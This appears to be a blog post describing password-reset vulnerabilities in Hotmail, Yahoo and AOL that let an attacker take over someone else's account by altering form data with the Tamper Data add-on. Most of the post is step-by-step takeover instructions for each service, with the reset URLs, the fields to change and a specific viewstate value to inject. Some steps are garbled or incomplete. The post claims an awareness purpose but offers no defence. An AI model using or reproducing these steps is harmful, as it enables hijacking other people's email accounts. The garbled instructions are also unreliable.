
Quite recently, a zero day vulnerability was found in Hotmail which would put the account security of a Hotmail user at jeopardy. The vulnerability allowed a hacker to reset the account’s password to his own choice and through this, lock out the actual owner of the account. That’s apparently the tip of an iceberg. Now, similar vulnerabilities have been found in AOL and Yahoo too.
The vulnerability actually utilizes the Tamper Data add-on. Through this add-on, the hacker is able to tackle the outgoing HTTP request from a browser the very moment the request is being sent. Then he is able to modify whatever data is being sent. In this way, if you try to reset your password, the hacker can gain access to this request, input his own password for resetting and then have the account’s password reset. As a result, you are locked out of your account and the hacker gains controls of it.
Given below is a detailed, step-by-step description of how the process is performed so that you may be well aware if it ever happens to you.
Vulnerability in Hotmail:
- Go to https://maccount.live.com/ac/resetpwdmain.aspx
- Enter the target email and then the 6 characters as verification
- Initiate Tamper Data
- Delete the element “SendEmail_ContinueCmd”
- Replace Element “__V_previousForm” with “ResetOptionForm”
- Change “__viewstate” to “%2FwEXAQUDX19QDwUPTmV3UGFzc3dvcmRGb3JtZMw%2BEPFW%2Fak6gMIVsxSlDMZxkMkI”
- Hit Ok and Type any new password that you like
- Start Tamper Data again and “__V_SecretAnswerProof”
Vulnerability in Yahoo:
- Browse to the link https://edit.yahoo.com/forgot .
- Enter target email and 6 verification characters
- Start Tamper Data
- Change element “Stage” to “fe200”
- Hit Ok and then enter the new password
- Start Tamper Data All in Element Z
Vulnerability in AOL:
- Browse to the Reset page.
- Enter target email and verification characters
- Start Tamper Data
- Change the element “action” to “pwdReset”
- Change the element “isSiteStateEncoded” to “false”
- Hit Ok and type new password
- Start Tamper Data All in Element mdNO
[ttjad keyword=”best-selling-gadget”]